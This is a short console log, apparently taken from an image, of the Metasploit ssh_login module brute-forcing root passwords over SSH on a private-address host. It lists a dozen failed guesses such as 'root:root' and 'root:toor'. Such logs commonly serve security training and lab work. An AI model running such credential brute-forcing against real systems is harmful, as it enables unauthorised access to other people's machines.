 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.27.9.110:22 - Starting bruteforce
[-] 10.27.9.110:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.27.9.110:22 - Failed: 'root:admin'
[-] 10.27.9.110:22 - Failed: 'root:help'
[-] 10.27.9.110:22 - Failed: 'root:write'
[-] 10.27.9.110:22 - Failed: 'root:out'
[-] 10.27.9.110:22 - Failed: 'root:where'
[-] 10.27.9.110:22 - Failed: 'root:is'
[-] 10.27.9.110:22 - Failed: 'root:cut'
[-] 10.27.9.110:22 - Failed: 'root:execute'
[-] 10.27.9.110:22 - Failed: 'root:location'
[-] 10.27.9.110:22 - Failed: 'root:vagrant'
[-] 10.27.9.110:22 - Failed: 'root:toor'